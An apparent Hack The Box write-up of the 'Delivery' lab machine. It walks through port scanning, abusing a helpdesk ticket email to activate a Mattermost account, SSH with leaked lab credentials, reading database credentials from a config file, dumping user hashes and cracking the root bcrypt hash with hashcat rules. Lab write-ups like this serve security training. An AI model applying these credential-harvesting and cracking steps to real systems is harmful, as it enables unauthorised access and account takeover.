Box: Delivery

Platform: Hack The Box
OS: Linux
Platform Difficulty: Easy
User Difficulty: 4.2
My Difficulty Rating: User 4 / Root 3
Summary (Spoilers)
On our joruney to obtain the user.txt flag, we utilize an email address obtained from an OSTicket instance to capture an activation link for a Mattermost intance. With the activated account, we join the Internal team, where we find a message containing login credentials and hints about commonly used password patterns. We use these credentials to log in and retrieve the user.txt flag.
In the Mattermost configuration file, we discover SQL credentials. These credentials give us access to the SQL database, where we uncover the root user’s password hash. We decrypt this hash using a custom password list based on variants of PleaseSubscribe!, along with a hashcat rule. This approach reveals the root password, enabling us to switch to the root user and read the root.txt file.
Enumeration
Our initial scan reveals that the standard SSH and HTTP ports are open, along with a less common port 8065.
└─$ sudo nmap -Pn 10.10.10.222 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-28 09:31 EDT
Nmap scan report for 10.10.10.222
Host is up (0.024s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8065/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 54.53 secondsExplanation: -Pn: Treats all hosts as online, skipping host discovery. -p-: Scans all 65535 ports.
The aggressive Nmap scan revealse that there is another HTTP port operating on port 8065.
└─$ sudo nmap -Pn 10.10.10.222 -p22,80,8065 -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-28 09:34 EDT
Nmap scan report for 10.10.10.222
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Welcome
|_http-server-header: nginx/1.14.2
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Sun, 28 Apr 2024 13:26:56 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: wkmprnj8wbbjtc5ysoz3ehehto
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Sun, 28 Apr 2024 13:34:21 GMT
| <!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="robots" content="noindex, nofollow"><meta name="referrer" content="no-referrer"><title>Mattermost</title><meta name="mobile-web-app-capable" content="yes"><meta name="application-name" content="Mattermost"><meta name="format-detection" content="telephone=no"><link re
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Sun, 28 Apr 2024 13:34:21 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :Explanation: -A: Enables OS detection, version detection, script scanning, and traceroute. -p: Specifies which ports to scan.
When we visit the website on port 80, we find a site with minimal functionality. However, it provides links to a helpdesk at http://helpdesk.delivery.htb/ and a “MatterMost server” accessible on port 8065.
Based on this information, we add the following line to our /etc/hosts file to ensure proper DNS resolution:
10.10.10.222 delivery.htb helpdesk.delivery.htbThis allows our system to resolve delivery.htb and helpdesk.delivery.htb to the appropriate IP address for easier navigation.
Foothold/User

Upon visiting helpdesk.delivery.htb, we discover an instance of osTicket, an open-source support ticket system. It allows us to open a new ticket even as an unauthorized user.


After creating a new ticket, we receive a confirmation message indicating that the ticket has been successfully created. The system provides us with a ticket number and an email address that we can use to view the ticket.
After searching for common exploits related to osTicket, we find some potential leads but nothing particularly useful. Therefore, we decide to proceed to our next finding.
On port 8065, we find a Mattermost instance, which is an open-source online chat service. To log in, we need credentials, but the system also offers us the option to register a new account. We face a challenge because the registration process requires an activation link, which will be sent to the email address we specify. After some consideration, we realize we can use the email address associated with the support ticket we created earlier to receive this activation link.

After submitting the information to create a new Mattermost account, we check the status of our ticket on the OSTicket instance. This is to see if the activation email for the Mattermost account has arrived, allowing us to activate and access the new account.
Indeed, we received the activation link in the email associated with our OSTicket support ticket.

After activating our Mattermost account by entering the link into our browser, we log into the plattform. Inside, we join the “Internal” team, where we find several messages already present.

Immediately, we notice that the credentials maildeliverer:Youve_G0t_Mail! seem to be valid. Additionally, it appears that several accounts use variants of PleaseSubscribe! as their passwords, and there is a reference to a hashcat rule that can be used to generate these variants. We take note of this information for future use.
First, we attempt to SSH into the server on port 22 using the credentials maildeliverer:Youve_G0t_Mail!. The login is successful, and upon accessing the user’s desktop, we find the user.txt flag.
└─$ ssh maildeliverer@delivery.htb
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$ ls
user.txt
maildeliverer@Delivery:~$ cat user.txt
707*****************************Privilege Escalation
We explore the server for valuable information, focusing on configuration files, as the presence of two services that rely on credentials suggests the likelihood of finding database service credentials. Configuration files often contain sensitive information, such as database credentials, which could be helpful for further exploration.
maildeliverer@Delivery:/opt/mattermost/config$ cat config.json
{
<...SNIP...>
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8u0026readTimeout=30su0026writeTimeout=30s",
<...SNIP...>In the /opt/mattermost/config/config.json file, we find the credentials mmuser:Crack_The_MM_Admin_PW for accessing the SQL database. Using these credentials, we successfully log in and enumerate the password hashes of Mattermost users stored in the database.
maildeliverer@Delivery:/opt/mattermost/config$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or g.
Your MariaDB connection id is 79
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or 'h' for help. Type 'c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
<...SNIP...>
| UserTermsOfService |
| Users |
+------------------------+
46 rows in set (0.001 sec)
MariaDB [mattermost]> select * from Users;
+----------------------------+---------------+---------------+----------+----------------------------------+--------------------------------------------------------------+----------+-------------+-------------------------+---------------+----------+--------------------+----------+----------+--------------------------+----------------+-------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+-------------------+----------------+--------+-----------------------------------------------------------------------------------------------------+-----------+-----------+
| Id | CreateAt | UpdateAt | DeleteAt | Username | Password | AuthData | AuthService | Email | EmailVerified | Nickname | FirstName | LastName | Position | Roles | AllowMarketing | Props | NotifyProps | LastPasswordUpdate | LastPictureUpdate | FailedAttempts | Locale | Timezone | MfaActive | MfaSecret |
+----------------------------+---------------+---------------+----------+----------------------------------+--------------------------------------------------------------+----------+-------------+-------------------------+---------------+----------+--------------------+----------+----------+--------------------------+----------------+-------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+-------------------+----------------+--------+-----------------------------------------------------------------------------------------------------+-----------+-----------+
| 64nq8nue7pyhpgwm99a949mwya | 1608992663714 | 1608992663731 | 0 | surveybot | | NULL | | surveybot@localhost | 0 | | Surveybot | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1608992663714 | 1608992663731 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| 6akd5cxuhfgrbny81nj55au4za | 1609844799823 | 1609844799823 | 0 | c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK | NULL | | 4120849@delivery.htb | 0 | | | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1609844799823 | 0 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| 6wkx1ggn63r7f8q1hpzp7t4iiy | 1609844806814 | 1609844806814 | 0 | 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G | NULL | | 7466068@delivery.htb | 0 | | | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1609844806814 | 0 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| dijg7mcf4tf3xrgxi5ntqdefma | 1608992692294 | 1609157893370 | 0 | root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO | NULL | | root@delivery.htb | 1 | | | | | system_admin system_user | 1 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1609157893370 | 0 | 0 | en | {"automaticTimezone":"Africa/Abidjan","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| hatotzdacb8mbe95hm4ei8i7ny | 1609844805777 | 1609844805777 | 0 | ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq | NULL | | 9122359@delivery.htb | 0 | | | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1609844805777 | 0 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| hhw9a3ag13dixji6teft5fed4e | 1714409748745 | 1714410054553 | 0 | test | $2a$10$SkVv8r1MU6q3BRMpdAmH5uxr6o3csW77F8I.CIILXk8YLipRi5ely | NULL | | 2901573@delivery.htb | 1 | | | | | system_user | 1 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1714409748745 | 0 | 0 | en | {"automaticTimezone":"America/Indiana/Vincennes","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| jing8rk6mjdbudcidw6wz94rdy | 1608992663664 | 1608992663664 | 0 | channelexport | | NULL | | channelexport@localhost | 0 | | Channel Export Bot | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1608992663664 | 0 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
| n9magehhzincig4mm97xyft9sc | 1609844789048 | 1609844800818 | 0 | 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm | NULL | | 5056505@delivery.htb | 1 | | | | | system_user | 0 | {} | {"channel":"true","comments":"never","desktop":"mention","desktop_sound":"true","email":"true","first_name":"false","mention_keys":"","push":"mention","push_status":"away"} | 1609844789048 | 0 | 0 | en | {"automaticTimezone":"","manualTimezone":"","useAutomaticTimezone":"true"} | 0 | |
+----------------------------+---------------+---------------+----------+----------------------------------+--------------------------------------------------------------+----------+-------------+-------------------------+---------------+----------+--------------------+----------+----------+--------------------------+----------------+-------+------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------+-------------------+----------------+--------+-----------------------------------------------------------------------------------------------------+-----------+-----------+
8 rows in set (0.001 sec)Explanation:
/opt/mattermost/config$ mysql -u mmuser -p: Log into the SQL database using a password;show databases;: Show all databases present;use mattermost;: Use the database “mattermost”;show tables;: Show all tables of database “mattermost”;select * from Users;: Select all entries from “Users” table.
After an unsuccessful attempt to crack the passwords using the standard wordlist rockyou.txt, we recall the message on the Mattermost forum indicating that passwords are variants of PleaseSubscribe!. We then use Hashcat’s rule64 rule to generate a list of variants based on this pattern.
└─$ echo 'PleaseSubscribe!' > password.txt Explanation: Echo string and enter string into the specified file.
└─$ hashcat --force password.txt -r /usr/share/hashcat/rules/best64.rule --stdout | sort -u > mut_password.txtExplanation: Applies rule on specified file and enters sorted output into new file,
--force: overrides safety checks and warnings,-r: specifies the rule to apply,--stdout: outputs to standard ooutput,| sort -u: pipes output to sort command to remove duplicate entries
We save the hash of the root user to a file and attempt to crack it using our custom password list. Almost immediately, we receive a success message indicating that the password PleaseSubscribe!21 has been cracked.
└─$ echo '$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO' > hash.txt└─$ hashcat hash.txt mut_password.txt -m 3200
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i7-10700F CPU @ 2.90GHz, 6941/13946 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: mut_password.txt
* Passwords.: 76
* Bytes.....: 1160
* Keyspace..: 76
* Runtime...: 0 secs
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Mon Apr 29 13:20:21 2024 (1 sec)
Time.Estimated...: Mon Apr 29 13:20:22 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (mut_password.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 89 H/s (5.45ms) @ Accel:4 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 48/76 (63.16%)
Rejected.........: 0/48 (0.00%)
Restore.Point....: 32/76 (42.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#1....: PleaseSubscribe!02 -> PleaseSubscribe!7
Hardware.Mon.#1..: Util: 33%
Started: Mon Apr 29 13:20:17 2024
Stopped: Mon Apr 29 13:20:23 2024Explanation: Uses hashcat to crack hashes in
hash.txtwithmut_password.txtwordlist,-m 3200: specifies hash type as bcrypt.
This turns out to be the root password for the box, so we can su to root and find the root.txt flag on the desktop of user root.
maildeliverer@Delivery:~$ su root
Password:
root@Delivery:/home/maildeliverer# cat /root/root.txt
225*****************************Explanation:
su: Command to switch user.
Final Thoughts
A pretty standard simple Linux box. For user, you need to think a bit outside the box to connect the funcionality of the two website instances. For root, it is necessary to know a bit about additional functionality of hashcat. But there were no major obstacles with this box.
Featured Image: DALL-E 3

